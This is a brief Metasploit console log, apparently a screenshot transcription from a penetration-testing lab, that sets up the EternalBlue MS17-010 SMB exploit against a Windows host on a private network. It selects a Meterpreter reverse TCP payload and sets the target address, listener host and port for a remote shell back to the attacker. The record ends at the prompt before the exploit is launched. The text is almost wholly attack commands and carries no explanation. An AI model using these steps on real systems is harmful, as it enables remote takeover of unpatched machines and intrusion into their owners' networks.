 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.128.52
rhosts ⇒ 192.168.128.52
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.128.53
lhost ⇒ 192.168.128.53
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4321
lport ⇒ 4321
msf6 exploit(windows/smb/ms17_010_eternalblue) >